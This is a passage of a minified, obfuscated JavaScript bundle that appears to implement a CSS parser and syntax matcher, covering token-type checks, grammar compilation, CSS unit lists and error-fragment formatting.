J={'ident-token':E(U['Vy']),'function-token':E(U['zt']),'at-keyword-token':E(U['zu']),'hash-token':E(U['Vw']),'string-token':E(U['Qf']),'bad-string-token':E(U['Fg']),'url-token':E(U['s0']),'bad-url-token':E(U['VY']),'delim-token':E(U['_i']),'number-token':E(U['wN']),'percentage-token':E(U['Ne']),'dimension-token':E(U['fg']),'whitespace-token':E(U['M$']),'CDO-token':E(U['lh']),'CDC-token':E(U['zG']),'colon-token':E(U['Qx']),'semicolon-token':E(U['Qq']),'comma-token':E(U['A9']),'[-token':E(U['hk']),']-token':E(U['Oh']),'(-token':E(U['AJ']),')-token':E(U['no']),'{-token':E(U['X6']),'}-token':E(U['Q0'])},B={'string':E(U['Qf']),'ident':E(U['Vy']),'percentage':S(function(F,x,O){const sB=sR;return null===F||F[sB(0x57d)]!==U['Ne']||C(O,F[sB(0xe87)],F[sB(0xe87)][sB(0x57e)]-0x1)?0x0:0x1;}),'zero':Y(),'number':S(function(F,x,O){const sk=sR;if(null===F)return 0x0;const K=(0x0,U['yQ'])(F[sk(0xe87)],0x0);return K===F[sk(0xe87)][sk(0x57e)]||R(F[sk(0xe87)],K)?C(O,F[sk(0xe87)],K)?0x0:0x1:0x0;}),'integer':S(function(F,x,O){const sa=sR;if(null===F||F[sa(0x57d)]!==U['wN'])return 0x0;let K=0x2b===A(F[sa(0xe87)],0x0)||0x2d===A(F[sa(0xe87)],0x0)?0x1:0x0;for(;K<F[sa(0xe87)][sa(0x57e)];K++)if(!(0x0,U['yp'])(A(F[sa(0xe87)],K)))return 0x0;return C(O,F[sa(0xe87)],K)?0x0:0x1;}),'custom-ident':function(F){const sz=sR;if(null===F||F[sz(0x57d)]!==U['Vy'])return 0x0;const x=F[sz(0xe87)][sz(0x1e1)]();return P(x,V['v'])||L(x,sz(0x731))?0x0:0x1;},'dashed-ident':N,'custom-property-name':function(F){const sj=sR;return N(F)?'--'===F[sj(0xe87)]?0x0:0x1:0x0;},'hex-color':function(F){const sF=sR;if(null===F||F[sF(0x57d)]!==U['Vw'])return 0x0;const x=F[sF(0xe87)][sF(0x57e)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let O=0x1;O<x;O++)if(!(0x0,U['tB'])(A(F[sF(0xe87)],O)))return 0x0;return 0x1;},'id-selector':function(F){const sx=sR;return null===F||F[sx(0x57d)]!==U['Vw']?0x0:(0x0,U['o6'])(A(F[sx(0xe87)],0x1),A(F[sx(0xe87)],0x2),A(F[sx(0xe87)],0x3))?0x1:0x0;},'an-plus-b':q['A'],'urange':I['A'],'declaration-value':function(F,x){const su=sR;if(!F)return 0x0;let O=0x0,K=[],Q=0x0;D0:do{switch(F[su(0x57d)]){case U['Fg']:case U['VY']:break D0;case U['Q0']:case U['no']:case U['Oh']:if(F[su(0x57d)]!==O)break D0;O=K[su(0x7da)]();break;case U['Qq']:if(0x0===O)break D0;break;case U['_i']:if(0x0===O&&'!'===F[su(0xe87)])break D0;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[su(0xf19)](O),O=M[su(0xff2)](F[su(0x57d)]);}Q++;}while(F=x(Q));return Q;},'any-value':function(F,x){const sO=sR;if(!F)return 0x0;let O=0x0,K=[],Q=0x0;D0:do{switch(F[sO(0x57d)]){case U['Fg']:case U['VY']:break D0;case U['Q0']:case U['no']:case U['Oh']:if(F[sO(0x57d)]!==O)break D0;O=K[sO(0x7da)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[sO(0xf19)](O),O=M[sO(0xff2)](F[sO(0x57d)]);}Q++;}while(F=x(Q));return Q;}};function z(F){const {angle:x,decibel:O,frequency:K,flex:Q,length:D0,resolution:D1,semitones:D2,time:D3}=F||{};return{'dimension':S(X(null)),'angle':S(X(x)),'decibel':S(X(O)),'frequency':S(X(K)),'flex':S(X(Q)),'length':S(Y(X(D0))),'resolution':S(X(D1)),'semitones':S(X(D2)),'time':S(X(D3))};}function j(F){return{...J,...B,...z(F)};}},0x2613:(H,Z,T)=>{'use strict';const sK=a2m;T['d'](Z,{'$n':()=>q,'E_':()=>b,'gt':()=>S,'mX':()=>I});var V=T(0x7fd);const b={'type':sK(0x5f9)},q={'type':sK(0xe6b)},I={'type':sK(0x1c9)},U=0x28,W=0x29;function M(E,N,X){const sQ=sK;return N===b&&X===q||E===b&&N===b&&X===b?E:('If'===E[sQ(0x57d)]&&E[sQ(0xa2e)]===q&&N===b&&(N=E[sQ(0x304)],E=E[sQ(0x938)]),{'type':'If','match':E,'then':N,'else':X});}function v(E){const se=sK;return E[se(0x57e)]>0x2&&E[se(0xe30)](E[se(0x57e)]-0x2)===U&&E[se(0xe30)](E[se(0x57e)]-0x1)===W;}function A(E){const sc=sK;return sc(0x812)===E[sc(0x57d)]||sc(0x4d4)===E[sc(0x57d)]||sc(0x86e)===E[sc(0x57d)]||sc(0x811)===E[sc(0x57d)]&&v(E[sc(0x68e)]);}function L(E,N='\x20',X=!0x1){const si=sK;return{'type':si(0x68d),'terms':E,'combinator':N,'disallowEmpty':!0x1,'explicit':X};}function P(E,N,X=new Set()){const b0=sK;if(!X[b0(0x54c)](E))switch(X[b0(0x87c)](E),E[b0(0x57d)]){case'If':E[b0(0x938)]=P(E[b0(0x938)],N,X),E[b0(0x304)]=P(E[b0(0x304)],N,X),E[b0(0xa2e)]=P(E[b0(0xa2e)],N,X);break;case b0(0x811):return N[E[b0(0x68e)]]||E;}return E;}function R(E,N,X){const b1=sK;switch(E){case'\x20':{let Y=b;for(let J=N[b1(0x57e)]-0x1;J>=0x0;J--)Y=M(N[J],Y,q);return Y;}case'|':{let w=q,y=null;for(let B=N[b1(0x57e)]-0x1;B>=0x0;B--){let k=N[B];if(A(k)&&(null===y&&B>0x0&&A(N[B-0x1])&&(y=Object[b1(0xfa4)](null),w=M({'type':b1(0xe21),'map':y},b,w)),null!==y)){const z=(v(k[b1(0x68e)])?k[b1(0x68e)][b1(0x4ed)](0x0,-0x1):k[b1(0x68e)])[b1(0x1e1)]();if(z in y==0x0){y[z]=k;continue;}}y=null,w=M(k,b,w);}return w;}case'&&':{if(N[b1(0x57e)]>0x5)return{'type':b1(0x6a6),'terms':N,'all':!0x0};let j=q;for(let F=N[b1(0x57e)]-0x1;F>=0x0;F--){const x=N[F];let O;O=N[b1(0x57e)]>0x1?R(E,N[b1(0x9a2)](function(K){return K!==x;}),!0x1):b,j=M(x,O,j);}return j;}case'||':{if(N[b1(0x57e)]>0x5)return{'type':b1(0x6a6),'terms':N,'all':!0x1};let K=X?b:q;for(let Q=N[b1(0x57e)]-0x1;Q>=0x0;Q--){const D0=N[Q];let D1;D1=N[b1(0x57e)]>0x1?R(E,N[b1(0x9a2)](function(D2){return D2!==D0;}),!0x0):b,K=M(D0,D1,K);}return K;}}}function C(E){const b2=sK;if(b2(0xe8b)==typeof E)return{'type':b2(0x7c2),'fn':E};switch(E[b2(0x57d)]){case b2(0x68d):{let N=R(E[b2(0xdc1)],E[b2(0x434)][b2(0xf65)](C),!0x1);return E[b2(0x8c5)]&&(N=M(N,I,q)),N;}case b2(0xcc0):return function(X){const b3=b2;let Y=b,J=C(X[b3(0xaf8)]);if(0x0===X[b3(0x14b)])J=M(J,I,q),Y=M(J,null,q),Y[b3(0x304)]=M(b,b,Y),X[b3(0x18c)]&&(Y[b3(0x304)][b3(0xa2e)]=M({'type':b3(0xa8f),'syntax':X},Y,q));else{for(let w=X[b3(0x21b)]||0x1;w<=X[b3(0x14b)];w++)X[b3(0x18c)]&&Y!==b&&(Y=M({'type':b3(0xa8f),'syntax':X},Y,q)),Y=M(J,M(b,b,Y),q);}if(0x0===X[b3(0x21b)])Y=M(b,b,Y);else{for(let y=0x0;y<X[b3(0x21b)]-0x1;y++)X[b3(0x18c)]&&Y!==b&&(Y=M({'type':b3(0xa8f),'syntax':X},Y,q)),Y=M(J,Y,q);}return Y;}(E);case b2(0xb64):{const X=C(E[b2(0xaf8)]),Y=C(L([L([{'type':b2(0x812),'name':b2(0xea5)},{'type':b2(0x811),'name':b2(0x3ff)}]),L([{'type':b2(0x811),'name':b2(0x3ff)},L([{'type':b2(0xcc0),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':b2(0x812),'name':b2(0x779)},{'type':b2(0x811),'name':b2(0x3ff)}])},{'type':b2(0xcc0),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':b2(0x812),'name':'or'},{'type':b2(0x811),'name':b2(0x3ff)}])}],'|')])],'|')),J=C(L([{'type':b2(0x811),'name':b2(0x4c6)},L([{'type':b2(0x2fc),'value':'('},{'type':b2(0x811),'name':b2(0xc2b)},{'type':b2(0x2fc),'value':')'}]),{'type':b2(0x811),'name':b2(0x35c)}],'|'));return P(J,{'!term':X,'!self':Y}),P(Y,{'!boolean-group':J}),Y;}case b2(0x811):case b2(0x1094):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)],'syntax':E};case b2(0x812):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)][b2(0x1e1)](),'syntax':E};case b2(0x4d4):return{'type':E[b2(0x57d)],'name':'@'+E[b2(0x68e)][b2(0x1e1)](),'syntax':E};case b2(0x86e):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)][b2(0x1e1)]()+'(','syntax':E};case b2(0x5e1):return 0x3===E[b2(0xe87)][b2(0x57e)]?{'type':b2(0x2fc),'value':E[b2(0xe87)][b2(0x18f)](0x1),'syntax':E}:{'type':E[b2(0x57d)],'value':E[b2(0xe87)][b2(0x10bb)](0x1,E[b2(0xe87)][b2(0x57e)]-0x2)[b2(0xd66)](/\\'/g,'\x27'),'syntax':E};case b2(0x2fc):return{'type':E[b2(0x57d)],'value':E[b2(0xe87)],'syntax':E};case b2(0xa8f):return{'type':E[b2(0x57d)],'syntax':E};default:throw new Error(b2(0x102a),E[b2(0x57d)]);}}function S(E,N){const b4=sK;return b4(0x83b)==typeof E&&(E=(0x0,V['q'])(E)),{'type':b4(0x697),'match':C(E),'syntax':N||null,'source':E};}},0x16e6:(H,Z,T)=>{'use strict';const b5=a2m;T['d'](Z,{'wg':()=>X});var V=T(0x2613),q=T(0xb59);const {hasOwnProperty:I}=Object[b5(0x854)],U=0x0,W=0x1,M=0x2,v=0x3,A=b5(0x5f9),L=b5(0xe6b),P=b5(0x58b),R=0x3a98;let C=0x0;function S(Y,J){const b6=b5;if(Y[b6(0x57e)]!==J[b6(0x57e)])return!0x1;for(let w=0x0;w<Y[b6(0x57e)];w++){const B=J[b6(0xe30)](w);let k=Y[b6(0xe30)](w);if(k>=0x41&&k<=0x5a&&(k|=0x20),k!==B)return!0x1;}return!0x0;}function E(Y){const b7=b5;return null===Y||Y[b7(0x57d)]===q['A9']||Y[b7(0x57d)]===q['zt']||Y[b7(0x57d)]===q['AJ']||Y[b7(0x57d)]===q['hk']||Y[b7(0x57d)]===q['X6']||function(J){const b8=b7;return J[b8(0x57d)]===q['_i']&&'?'!==J[b8(0xe87)];}(Y);}function N(Y){const b9=b5;return null===Y||Y[b9(0x57d)]===q['no']||Y[b9(0x57d)]===q['Oh']||Y[b9(0x57d)]===q['Q0']||Y[b9(0x57d)]===q['_i']&&'/'===Y[b9(0xe87)];}function X(Y,J,B){const bt=b5,k=function(O,K,Q){const bh=a2m;function D0(){const bD=a2m;do{Dh++,DG=Dh<O[bD(0x57e)]?O[Dh]:null;}while(null!==DG&&(DG[bD(0x57d)]===q['M$']||DG[bD(0x57d)]===q['Mw']));}function D1(DZ){const bm=a2m,DT=Dh+DZ;return DT<O[bm(0x57e)]?O[DT]:null;}function D2(DZ,DT){return{'nextState':DZ,'matchStack':DH,'syntaxStack':D7,'thenStack':D8,'tokenIndex':Dh,'prev':DT};}function D3(DZ){D8={'nextState':DZ,'matchStack':DH,'syntaxStack':D7,'prev':D8};}function D4(DZ){D9=D2(DZ,D9);}function D5(){const bo=a2m;DH={'type':W,'syntax':K[bo(0x352)],'token':DG,'prev':DH},D0(),DD=null,Dh>Dt&&(Dt=Dh);}function D6(){const bG=a2m;DH=DH[bG(0x57d)]===M?DH[bG(0xeef)]:{'type':v,'syntax':D7[bG(0x352)],'token':DH[bG(0xd84)],'prev':DH},D7=D7[bG(0xeef)];}let D7=null,D8=null,D9=null,DD=null,Dm=0x0,Do=null,DG=null,Dh=-0x1,Dt=0x0,DH={'type':U,'syntax':null,'token':null,'prev':null};for(D0();null===Do&&++Dm<R;)switch(K[bh(0x57d)]){case bh(0x5f9):if(null===D8){if(null!==DG&&(Dh!==O[bh(0x57e)]-0x1||'\x5c0'!==DG[bh(0xe87)]&&'\x5c9'!==DG[bh(0xe87)])){K=V['$n'];break;}Do=A;break;}if((K=D8[bh(0xb44)])===V['mX']){if(D8[bh(0x16d)]===DH){K=V['$n'];break;}K=V['E_'];}for(;D8[bh(0xee3)]!==D7;)D6();D8=D8[bh(0xeef)];break;case bh(0xe6b):if(null!==DD&&!0x1!==DD)(null===D9||Dh>D9[bh(0xbba)])&&(D9=DD,DD=!0x1);else{if(null===D9){Do=L;break;}}K=D9[bh(0xb44)],D8=D9[bh(0xad2)],D7=D9[bh(0xee3)],DH=D9[bh(0x16d)],Dh=D9[bh(0xbba)],DG=Dh<O[bh(0x57e)]?O[Dh]:null,D9=D9[bh(0xeef)];break;case bh(0x697):K=K[bh(0x938)];break;case'If':K[bh(0xa2e)]!==V['$n']&&D4(K[bh(0xa2e)]),K[bh(0x304)]!==V['E_']&&D3(K[bh(0x304)]),K=K[bh(0x938)];break;case bh(0x6a6):K={'type':bh(0x3e6),'syntax':K,'index':0x0,'mask':0x0};break;case bh(0x3e6):{const DV=K[bh(0x352)][bh(0x434)];if(K[bh(0x104a)]===DV[bh(0x57e)]){if(0x0===K[bh(0xd62)]||K[bh(0x352)][bh(0x645)]){K=V['$n'];break;}K=V['E_'];break;}if(K[bh(0xd62)]===(0x1<<DV[bh(0x57e)])-0x1){K=V['E_'];break;}for(;K[bh(0x104a)]<DV[bh(0x57e)];K[bh(0x104a)]++){const Df=0x1<<K[bh(0x104a)];if(!(K[bh(0xd62)]&Df)){D4(K),D3({'type':bh(0x200),'syntax':K[bh(0x352)],'mask':K[bh(0xd62)]|Df}),K=DV[K[bh(0x104a)]++];break;}}break;}case bh(0x200):K={'type':bh(0x3e6),'syntax':K[bh(0x352)],'index':0x0,'mask':K[bh(0xd62)]};break;case bh(0xe21):if(null!==DG){let Ds=DG[bh(0xe87)][bh(0x1e1)]();if(-0x1!==Ds[bh(0x9c4)]('\x5c')&&(Ds=Ds[bh(0xd66)](/\\[09].*$/,'')),I[bh(0xbdb)](K[bh(0xf65)],Ds)){K=K[bh(0xf65)][Ds];break;}}K=V['$n'];break;case bh(0x7c2):{const Db=null!==D7?D7[bh(0x3f3)]:null,Dq=Dh+Math[bh(0x60f)](K['fn'](DG,D1,Db));if(!isNaN(Dq)&&Dq>Dh){for(;Dh<Dq;)D5();K=V['E_'];}else K=V['$n'];break;}case bh(0x811):case bh(0x1094):{const DI=bh(0x811)===K[bh(0x57d)]?bh(0xb9b):bh(0x95a),DU=I[bh(0xbdb)](Q,DI)?Q[DI][K[bh(0x68e)]]:null;if(!DU||!DU[bh(0x938)])throw new Error(bh(0x1063)+(bh(0x811)===K[bh(0x57d)]?'<'+K[bh(0x68e)]+'>':'<\x27'+K[bh(0x68e)]+'\x27>'));if(!0x1!==DD&&null!==DG&&bh(0x811)===K[bh(0x57d)]&&(bh(0x7d3)===K[bh(0x68e)]&&DG[bh(0x57d)]===q['Vy']||bh(0x57e)===K[bh(0x68e)]&&'0'===DG[bh(0xe87)])){null===DD&&(DD=D2(K,D9)),K=V['$n'];break;}D7={'syntax':K[bh(0x352)],'opts':K[bh(0x352)][bh(0x3f3)]||null!==D7&&D7[bh(0x3f3)]||null,'prev':D7},DH={'type':M,'syntax':K[bh(0x352)],'token':DH[bh(0xd84)],'prev':DH},K=DU[bh(0x1049)]||DU[bh(0x938)];break;}case bh(0x812):{const DW=K[bh(0x68e)];if(null!==DG){let DM=DG[bh(0xe87)];if(-0x1!==DM[bh(0x9c4)]('\x5c')&&(DM=DM[bh(0xd66)](/\\[09].*$/,'')),S(DM,DW)){D5(),K=V['E_'];break;}}K=V['$n'];break;}case bh(0x4d4):case bh(0x86e):if(null!==DG&&S(DG[bh(0xe87)],K[bh(0x68e)])){D5(),K=V['E_'];break;}K=V['$n'];break;case bh(0x2fc):if(null!==DG&&DG[bh(0xe87)]===K[bh(0xe87)]){D5(),K=V['E_'];break;}K=V['$n'];break;case bh(0xa8f):null!==DG&&DG[bh(0x57d)]===q['A9']?E(DH[bh(0xd84)])?K=V['$n']:(D5(),K=N(DG)?V['$n']:V['E_']):K=E(DH[bh(0xd84)])||N(DG)?V['E_']:V['$n'];break;case bh(0x5e1):let DZ='',DT=Dh;for(;DT<O[bh(0x57e)]&&DZ[bh(0x57e)]<K[bh(0xe87)][bh(0x57e)];DT++)DZ+=O[DT][bh(0xe87)];if(S(DZ,K[bh(0xe87)])){for(;Dh<DT;)D5();K=V['E_'];}else K=V['$n'];break;default:throw new Error(bh(0x56d)+K[bh(0x57d)]);}switch(C+=Dm,Do){case null:console[bh(0x761)](bh(0xd12)+R+bh(0x5a8)),Do=P,DH=null;break;case A:for(;null!==D7;)D6();break;default:DH=null;}return{'tokens':O,'reason':Do,'iterations':Dm,'match':DH,'longestMatch':Dt};}(Y,J,B||{});if(null===k[bt(0x938)])return k;let z=k[bt(0x938)],j=k[bt(0x938)]={'syntax':J[bt(0x352)]||null,'match':[]};const F=[j];for(z=function(x){const bH=bt;let O=null,K=null,Q=x;for(;null!==Q;)K=Q[bH(0xeef)],Q[bH(0xeef)]=O,O=Q,Q=K;return O;}(z)[bt(0xeef)];null!==z;){switch(z[bt(0x57d)]){case M:j[bt(0x938)][bt(0xf19)](j={'syntax':z[bt(0x352)],'match':[]}),F[bt(0xf19)](j);break;case v:F[bt(0x7da)](),j=F[F[bt(0x57e)]-0x1];break;default:j[bt(0x938)][bt(0xf19)]({'syntax':z[bt(0x352)]||null,'token':z[bt(0xd84)][bt(0xe87)],'node':z[bt(0xd84)][bt(0xe65)]});}z=z[bt(0xeef)];}return k;}},0x2507:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>f});var T=Z(0x11ac);const V={'decorator'(s){const b=[];let q=null;return{...s,'node'(I){const bZ=a2m,U=q;q=I,s[bZ(0xe65)][bZ(0xbdb)](this,I),q=U;},'emit'(I,U,W){const bT=a2m;b[bT(0xf19)]({'type':U,'value':I,'node':W?null:q});},'result':()=>b};}};function f(s,b){const bV=a2m;return bV(0x83b)==typeof s?function(q){const bf=bV,I=[];return(0x0,T['qw'])(q,(U,W,M)=>I[bf(0xf19)]({'type':U,'value':q[bf(0x4ed)](W,M),'node':null})),I;}(s):b[bV(0xac5)](s,V);}},0x193f:(h,H,Z)=>{'use strict';Z['d'](H,{'V':()=>s});var T=Z(0x1aa);function V(b){const bs=a2m;return bs(0xe65)in b?b[bs(0xe65)]:V(b[bs(0x938)][0x0]);}function f(b){const bb=a2m;return bb(0xe65)in b?b[bb(0xe65)]:f(b[bb(0x938)][b[bb(0x938)][bb(0x57e)]-0x1]);}function s(b,q,I,U,W){const bq=a2m,M=[];return null!==I[bq(0x4fc)]&&function p(v){const bI=bq;if(null!==v[bI(0x352)]&&v[bI(0x352)][bI(0x57d)]===U&&v[bI(0x352)][bI(0x68e)]===W){const A=V(v),L=f(v);b[bI(0x352)][bI(0x532)](q,function(P,g,d){const bU=bI;if(P===A){const R=new T['B']();do{if(R[bU(0x1bd)](g[bU(0x258)]),g[bU(0x258)]===L)break;g=g[bU(0xced)];}while(null!==g);M[bU(0xf19)]({'parent':d,'nodes':R});}});}Array[bI(0x139)](v[bI(0x938)])&&v[bI(0x938)][bI(0xd7b)](p);}(I[bq(0x4fc)]),M;}},0x2342:(h,H,Z)=>{'use strict';const bW=a2m;Z['d'](H,{'y':()=>W});var T=Z(0x1aa);const {hasOwnProperty:V}=Object[bW(0x854)];function f(M){const bM=bW;return bM(0x6d7)==typeof M&&isFinite(M)&&Math[bM(0x60f)](M)===M&&M>=0x0;}function b(M){const bp=bW;return Boolean(M)&&f(M[bp(0xf80)])&&f(M[bp(0xc99)])&&f(M[bp(0xb0b)]);}function q(M,p){return function(v,A){const bv=a2m;if(!v||v[bv(0xb95)]!==Object)return A(v,bv(0x10c3));for(let L in v){let P=!0x0;if(!0x1!==V[bv(0xbdb)](v,L)){if(bv(0x57d)===L)v[bv(0x57d)]!==M&&A(v,bv(0x8e3)+v[bv(0x57d)]+bv(0x10ac)+M+'`');else{if(bv(0xbf1)===L){if(null===v[bv(0xbf1)])continue;if(v[bv(0xbf1)]&&v[bv(0xbf1)][bv(0xb95)]===Object){if(bv(0x83b)!=typeof v[bv(0xbf1)][bv(0xef0)])L+=bv(0x4f4);else{if(b(v[bv(0xbf1)][bv(0x1df)])){if(b(v[bv(0xbf1)][bv(0xfd4)]))continue;L+=bv(0xe9c);}else L+=bv(0x269);}}P=!0x1;}else{if(p[bv(0x1b3)](L)){P=!0x1;for(let g=0x0;!P&&g<p[L][bv(0x57e)];g++){const R=p[L][g];switch(R){case String:P=bv(0x83b)==typeof v[L];break;case Boolean:P=bv(0xd7a)==typeof v[L];break;case null:P=null===v[L];break;default:bv(0x83b)==typeof R?P=v[L]&&v[L][bv(0x57d)]===R:Array[bv(0x139)](R)&&(P=v[L]instanceof T['B']);}}}else A(v,bv(0x88a)+L+bv(0xde1)+M+bv(0x575));}}P||A(v,bv(0x78d)+M+'.'+L+'`');}}for(const C in p)V[bv(0xbdb)](p,C)&&!0x1===V[bv(0xbdb)](v,C)&&A(v,bv(0x3e9)+M+'.'+C+bv(0xd83));};}function I(M,p){const bA=bW,v=[];for(let A=0x0;A<M[bA(0x57e)];A++){const L=M[A];if(L===String||L===Boolean)v[bA(0xf19)](L[bA(0x68e)][bA(0x1e1)]());else{if(null===L)v[bA(0xf19)](bA(0x45a));else{if(bA(0x83b)==typeof L)v[bA(0xf19)](L);else{if(!Array[bA(0x139)](L))throw new Error(bA(0xbc0)+L+bA(0x4bd)+p+bA(0xaa4));v[bA(0xf19)](bA(0x71a)+(I(L,p)||bA(0x759))+'>');}}}}return v[bA(0x4bf)](bA(0x4e8));}function U(M,p){const bL=bW,v=p[bL(0x918)],A={'type':String,'loc':!0x0},L={'type':'\x22'+M+'\x22'};for(const P in v){if(!0x1===V[bL(0xbdb)](v,P))continue;const g=A[P]=Array[bL(0x139)](v[P])?v[P][bL(0x4ed)]():[v[P]];L[P]=I(g,M+'.'+P);}return{'docs':L,'check':q(M,A)};}function W(M){const bP=bW,p={};if(M[bP(0xe65)]){for(const v in M[bP(0xe65)])if(V[bP(0xbdb)](M[bP(0xe65)],v)){const A=M[bP(0xe65)][v];if(!A[bP(0x918)])throw new Error(bP(0x773)+v+bP(0x84e));p[v]=U(v,A);}}return p;}},0x11e:(h,H,Z)=>{'use strict';function T(I){const bd=a2m;function U(M){const bg=a2m;return null!==M&&(bg(0x811)===M[bg(0x57d)]||bg(0x1094)===M[bg(0x57d)]||bg(0x812)===M[bg(0x57d)]);}let W=null;return null!==this[bd(0x4fc)]&&function M(p){const bR=bd;if(Array[bR(0x139)](p[bR(0x938)])){for(let v=0x0;v<p[bR(0x938)][bR(0x57e)];v++)if(M(p[bR(0x938)][v]))return U(p[bR(0x352)])&&W[bR(0x216)](p[bR(0x352)]),!0x0;}else{if(p[bR(0xe65)]===I)return W=U(p[bR(0x352)])?[p[bR(0x352)]]:[],!0x0;}return!0x1;}(this[bd(0x4fc)]),W;}function V(I,U){const bC=a2m;return q(this,I,W=>bC(0x811)===W[bC(0x57d)]&&W[bC(0x68e)]===U);}function f(I,U){const br=a2m;return q(this,I,W=>br(0x1094)===W[br(0x57d)]&&W[br(0x68e)]===U);}function b(I){const bS=a2m;return q(this,I,U=>bS(0x812)===U[bS(0x57d)]);}function q(I,U,W){const bE=a2m,M=T[bE(0xbdb)](I,U);return null!==M&&M[bE(0x7f3)](W);}Z['r'](H),Z['d'](H,{'getTrace':()=>T,'isKeyword':()=>b,'isProperty':()=>f,'isType':()=>V});},0xec0:(h,H,Z)=>{'use strict';const bl=a2m;Z['r'](H),Z['d'](H,{'angle':()=>V,'decibel':()=>U,'flex':()=>I,'frequency':()=>b,'length':()=>T,'resolution':()=>q,'semitones':()=>W,'time':()=>f});const T=['cm','mm','q','in','pt','pc','px','em',bl(0x6ee),'ex',bl(0x48f),bl(0xa77),bl(0x628),'ch',bl(0x3fa),'ic',bl(0xc93),'lh',bl(0xa91),'vw',bl(0x340),bl(0xe96),bl(0x843),'vh',bl(0x77f),bl(0xc97),bl(0x8cf),'vi',bl(0x7c6),bl(0x6f9),bl(0x242),'vb',bl(0x2bc),bl(0xde3),bl(0xc6e),bl(0xd88),bl(0xa2a),bl(0x107a),bl(0x80c),bl(0x388),bl(0xf1d),bl(0x168),bl(0x305),bl(0x8b5),bl(0xa97),bl(0xef3),bl(0xa17),bl(0x65b),bl(0xc26)],V=[bl(0xdff),bl(0xcf0),bl(0xc1b),bl(0xc30)],f=['s','ms'],b=['hz',bl(0xbb4)],q=[bl(0x58d),bl(0x6dc),bl(0xd7e),'x'],I=['fr'],U=['db'],W=['st'];},0x23a3:(h,H,Z)=>{'use strict';const bN=a2m;Z['d'](H,{'u':()=>I});var T=Z(0x192b);const V=0x64,f=0x3c,b=bN(0x6ce);function q({source:U,line:W,column:M,baseLine:v,baseColumn:A},L){const bY=bN;function P(N,X){const bX=a2m;return g[bX(0x4ed)](N,X)[bX(0xf65)]((Y,J)=>String(N+J+0x1)[bX(0xc85)](S)+'\x20|'+Y)[bX(0x4bf)]('\x0a');}const g=('\x0a'[bY(0x3e3)](Math[bY(0x14b)](v-0x1,0x0))+'\x20'[bY(0x3e3)](Math[bY(0x14b)](A-0x1,0x0))+U)[bY(0x2f2)](/\r\n?|\n|\f/),R=Math[bY(0x14b)](0x1,W-L)-0x1,C=Math[bY(0x21b)](W+L,g[bY(0x57e)]+0x1),S=Math[bY(0x14b)](0x4,String(C)[bY(0x57e)])+0x1;let E=0x0;(M+=(b[bY(0x57e)]-0x1)*(g[W-0x1][bY(0x10bb)](0x0,M-0x1)[bY(0x938)](/\t/g)||[])[bY(0x57e)])>V&&(E=M-f+0x3,M=f-0x2);for(let N=R;N<=C;N++)N>=0x0&&N<g[bY(0x57e)]&&(g[N]=g[N][bY(0xd66)](/\t/g,b),g[N]=(E>0x0&&g[N][bY(0x57e)]>E?'…':'')+g[N][bY(0x10bb)](E,V-0x2)+(g[N][bY(0x57e)]>E+V-0x1?'…':''));return[P(R,W),new Array(M+S+0x2)[bY(0x4bf)]('-')+'^',P(W,C)][bY(0x9a2)](Boolean)[bY(0x4bf)]('\x0a')[bY(0xd66)](/^(\s+\d+\s+\|\n)+/,'')[bY(0xd66)](/\n(\s+\d+\s+\|)+$/,'');}function I(U,W,M,p,v,A=0x1,L=0x1){const bJ=bN;return Object[bJ(0x5cc)]((0x0,T['a'])(bJ(0x536),U),{'source':W,'offset':M,'line':p,'column':v,'sourceFragment':P=>q({'source':W,'line':p,'column':v,'baseLine':A,'baseColumn':L},isNaN(P)?0x0:P),get 'formattedMessage'(){const bw=bJ;return bw(0xa51)+U+'\x0a'+q({'source':W,'line':p,'column':v,'baseLine':A,'baseColumn':L},0x2);}});}},0x1766:(H,Z,T)=>{'use strict';T['d'](Z,{'C':()=>R});var V=T(0x1aa),f=T(0x23a3),b=T(0x11ac),q=T(0x245f);const I=()=>{},U=0x21,W=0x23,M=0x3b,v=0x7b,A=0x0;function L(C){return function(){return this[C]();};}function P(C){const by=a2m,S=Object[by(0xfa4)](null);for(const E of Object[by(0x35a)](C)){const N=C[E],X=N[by(0x494)]||N;X&&(S[E]=X);}return S;}function R(C){const bn=a2m;let S='',E=bn(0x5f4),N=!0x1,X=I,Y=!0x1;const J=new b['A1'](),B=Object[bn(0x5cc)](new b['eV'](),function(k){const bB=bn,z={'context':Object[bB(0xfa4)](null),'features':Object[bB(0x5cc)](Object[bB(0xfa4)](null),k[bB(0x6bb)]),'scope':Object[bB(0x5cc)](Object[bB(0xfa4)](null),k[bB(0xef2)]),'atrule':P(k[bB(0xfc9)]),'pseudo':P(k[bB(0xeb0)]),'node':P(k[bB(0xe65)])};for(const [j,F]of Object[bB(0x252)](k[bB(0xe93)]))switch(typeof F){case bB(0xe8b):z[bB(0x7e6)][j]=F;break;case bB(0x83b):z[bB(0x7e6)][j]=L(F);}return{'config':z,...z,...z[bB(0xe65)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':q['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':k=>k===v?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':k=>k===v||k===M?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':k=>k===U||k===M?0x1:0x0,'consumeUntilSemicolonIncluded':k=>k===M?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':k=>new V['B']()[bn(0x1bd)](k),'getFirstListNode':k=>k&&k[bn(0x13b)],'getLastListNode':k=>k&&k[bn(0x607)],'parseWithFallback'(k,z){const bk=bn,j=this[bk(0xbba)];try{return k[bk(0xbdb)](this);}catch(F){if(Y)throw F;this[bk(0x546)](j-this[bk(0xbba)]);const x=z[bk(0xbdb)](this);return Y=!0x0,X(F,x),Y=!0x1,x;}},'lookupNonWSType'(k){const ba=bn;let z;do{if(z=this[ba(0xf96)](k++),z!==b['M$']&&z!==b['Mw'])return z;}while(z!==A);return 